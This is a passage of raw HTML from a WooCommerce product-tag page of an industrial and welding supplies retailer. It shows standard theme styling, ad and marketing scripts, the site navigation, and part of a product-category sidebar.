<meta name="language" content="English"><script src="https://my.hellobar.com/bcf335fdf23b654543f99e488bec11240e9fe32e.js" type="text/javascript" charset="utf-8" async="async"></script>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3216932306039757&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #eb1c24;--fs-color-primary: #eb1c24;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #000000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 97px}#logo img{max-height: 97px}#logo{width:586px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:100%}body{font-size: 106%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Libre Franklin", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Libre Franklin", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "David Libre", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-2{background-color: #424242}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.container{max-width: 1082px;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.yith_magnifier_mousetrap{
	z-index: 9 !important;
}

.yith_magnifier_lens{
	z-index: 8 !important;
}

.nav-dropdown{
	z-index: 10000 !important;
}

.nav-dropdown:hover .yith_magnifier_zoom_magnifier{
	display:none;	
}

.nav-dropdown li{
	z-index: 10000 !important;
}

.nav-dropdown li a{
	z-index: 10000 !important;
}

		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkDdDJX-I.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkBNDJX-I.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkD9DJX-I.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkDtDJX-I.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkANDJ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* hebrew */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l54J-jYQ.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8kH4J-jYQ.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8kV4J-jYQ.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l04J-jYQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l14J-jYQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l74J8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tax-product_tag term-hand-riveter-star term-1965 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width header-shadow bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow mobile-submenu-slide mobile-submenu-slide-levels-1">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-fade">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Contact us on: +971 4 229 4722 </strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/about/" class="nav-top-link">About</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/contact/" class="nav-top-link">Contact</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon plain tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfect_metals" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel: +971 4 229 4722" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://www.pinterest.com/perfectoasismetalsllc" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w?feature=emb_ch_name_ex" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://perfectmiddleeast.com/" title="Perfect Oasis Metals LLC - Perfect Oasis Metals LLC" rel="home">
		<img width="1020" height="106" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png" class="header_logo header-logo lazyload" alt="Perfect Oasis Metals LLC" src="[data-uri]" style="--smush-placeholder-width: 1020px; --smush-placeholder-aspect-ratio: 1020/106;" /><img  width="1020" height="106" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png" class="header-logo-dark lazyload" alt="Perfect Oasis Metals LLC" src="[data-uri]" style="--smush-placeholder-width: 1020px; --smush-placeholder-aspect-ratio: 1020/106;" /></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-uppercase">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" class="icon primary button circle is-small" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="search-lightbox" data-flatsome-role-button><i class="icon-search" aria-hidden="true" style="font-size:16px;"></i></a>		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://perfectmiddleeast.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="casters-wheels">Casters &amp; Wheels</option><option value="general">General</option><option value="hoses">Hoses</option><option value="ladders">Ladders</option><option value="lifting-equipments">Lifting Equipments</option><option value="nylon-teflon">Nylon-Teflon</option><option value="rigging-hardware">Rigging Hardware</option><option value="safety">Safety</option><option value="tools">Tools</option><option value="welding">Welding</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Find Products here." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-352 menu-item-design-default"><a href="https://perfectmiddleeast.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-179 menu-item-design-default has-dropdown"><a href="https://perfectmiddleeast.com/shop/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Products<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://perfectmiddleeast.com/product-category/safety/">Safety</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://perfectmiddleeast.com/product-category/rigging-hardware/">Rigging Hardware</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://perfectmiddleeast.com/product-category/lifting-equipments/">Lifting Equipments</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://perfectmiddleeast.com/product-category/hoses/">Hoses</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://perfectmiddleeast.com/product-category/nylon-teflon/">Nylon-Teflon</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4829"><a href="https://perfectmiddleeast.com/product-category/ladders/">Ladders</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://perfectmiddleeast.com/product-category/casters-wheels/">Casters &amp; Wheels</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://perfectmiddleeast.com/product-category/tools/">Tools</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://perfectmiddleeast.com/product-category/general/">General</a></li>
</ul>
</li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/about/" class="nav-top-link">About us</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840 menu-item-design-default"><a href="https://perfectmiddleeast.com/perfect-oasis-metal-blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773 menu-item-design-default"><a href="https://perfectmiddleeast.com/gallery/" class="nav-top-link">Gallery</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/contact/" class="nav-top-link">Contact</a></li>
<li id="menu-item-6339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6339 menu-item-design-default"><a href="https://perfectmiddleeast.com/certificates/" class="nav-top-link">Certificates</a></li>
<li id="menu-item-8367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8367 menu-item-design-default"><a href="https://perfectmiddleeast.com/catalogues/" class="nav-top-link">Catalogues</a></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
	<div class="header-button">		<a href="#" class="icon primary button circle is-small" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	 </div> </li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
		<div class="flex-col flex-grow medium-text-center">
			<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://perfectmiddleeast.com">Home</a> <span class="divider">&#47;</span> Products tagged &ldquo;Hand Riveter Star&rdquo;</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-pos="left" class="filter-button uppercase plain" role="button" aria-controls="shop-sidebar" aria-expanded="false" aria-haspopup="dialog" data-visible-after="true" data-flatsome-role-button>
		<i class="icon-equalizer" aria-hidden="true"></i>		<strong>Filter</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
		</div>
		<div class="flex-col medium-text-center">
				<p class="woocommerce-result-count hide-for-medium" role="alert" aria-relevant="all" >
		Showing the single result	</p>
	<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		</div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-27 cat-parent"><a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a><ul class='children'>
<li class="cat-item cat-item-1523"><a href="https://perfectmiddleeast.com/product-category/welding/welding-electrodes/">Welding Electrodes</a></li>
<li class="cat-item cat-item-1524"><a href="https://perfectmiddleeast.com/product-category/welding/tig-welding-rods/">Tig Welding Rods</a></li>
<li class="cat-item cat-item-1534"><a href="https://perfectmiddleeast.com/product-category/welding/brazing-electrodes/">Brazing Electrodes</a></li>
<li class="cat-item cat-item-1535"><a href="https://perfectmiddleeast.com/product-category/welding/mig-wires-and-flux-cored-wires/">Mig Wires and Flux Cored Wires</a></li>
<li class="cat-item cat-item-1536"><a href="https://perfectmiddleeast.com/product-category/welding/welding-helmets-face-shields/">Welding Helmets &amp; Face Shields</a></li>
<li class="cat-item cat-item-1537"><a href="https://perfectmiddleeast.com/product-category/welding/welding-glass-welding-goggles/">Welding Glass &amp; Welding Goggles</a></li>
<li class="cat-item cat-item-1538"><a href="https://perfectmiddleeast.com/product-category/welding/cutting-welding-heating-torch/">Cutting, Welding &amp; Heating Torch</a></li>
<li class="cat-item cat-item-1542"><a href="https://perfectmiddleeast.com/product-category/welding/cutting-welding-heating-nozzles/">Cutting, Welding &amp; Heating Nozzles</a></li>
<li class="cat-item cat-item-1543"><a href="https://perfectmiddleeast.com/product-category/welding/regulators/">Regulators</a></li>
<li class="cat-item cat-item-1554"><a href="https://perfectmiddleeast.com/product-category/welding/manifold-gauge-accessories/">Manifold Gauge &amp; Accessories</a></li>
<li class="cat-item cat-item-1555"><a href="https://perfectmiddleeast.com/product-category/welding/flashback-arrestors/">Flashback Arrestors</a></li>
<li class="cat-item cat-item-1556"><a href="https://perfectmiddleeast.com/product-category/welding/welding-fittings/">Welding Fittings</a></li>
<li class="cat-item cat-item-1558"><a href="https://perfectmiddleeast.com/product-category/welding/electrode-holders-earth-clamps/">Electrode Holders &amp; Earth Clamps</a></li>
<li class="cat-item cat-item-1562"><a href="https://perfectmiddleeast.com/product-category/welding/tip-cleaners-spark-lighters/">Tip Cleaners &amp; Spark Lighters</a></li>
<li class="cat-item cat-item-1563"><a href="https://perfectmiddleeast.com/product-category/welding/cable-connectors/">Cable Connectors</a></li>
<li class="cat-item cat-item-1564"><a href="https://perfectmiddleeast.com/product-category/welding/cylinder-keys-welding-hammer/">Cylinder Keys &amp; Welding Hammer</a></li>
<li class="cat-item cat-item-1565"><a href="https://perfectmiddleeast.com/product-category/welding/gouging-torches/">Gouging Torches</a></li>
<li class="cat-item cat-item-1566"><a href="https://perfectmiddleeast.com/product-category/welding/tig-welding-accessories/">Tig Welding Accessories</a></li>
<li class="cat-item cat-item-1574"><a href="https://perfectmiddleeast.com/product-category/welding/mig-welding-accessories/">Mig Welding Accessories</a></li>
<li class="cat-item cat-item-1579"><a href="https://perfectmiddleeast.com/product-category/welding/brazing-flux-pickling-paste/">Brazing Flux &amp; Pickling Paste</a></li>
<li class="cat-item cat-item-1580"><a href="https://perfectmiddleeast.com/product-category/welding/welding-cutting-kits/">Welding &amp; Cutting Kits</a></li>
